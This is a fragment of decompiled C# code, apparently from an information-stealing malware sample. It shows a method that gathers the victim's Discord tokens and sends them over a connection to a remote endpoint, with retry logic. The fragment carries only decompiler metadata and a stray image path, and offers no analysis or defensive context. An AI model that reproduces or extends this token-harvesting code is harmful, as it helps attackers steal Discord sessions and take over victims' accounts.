 478
479 // Token: 0x06000092 RID: 146 RVA: 0x000079B0 File Offset: 0x00005BB0
480 public static void GetDiscordFile(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
481 {
482 if (settings.ScanDiscord)
483 {
484 IEnumerable<ScannedFile> tokens = Discord.GetTokens();
485 ApiResponse apiResponse = connection.TryInitDiscord((tokens != null) ? tokens.ToList<ScannedFile>() : null);
486 if (apiResponse == ApiResponse.RepeatPart)
487 {
488 PartsSender.GetDiscordFile(connection, settings, ref result);
489 }
490 if (apiResponse == ApiResponse.NotFound)
491 {
492 throw new InvalidOperationException();
493 }
494 }
495 }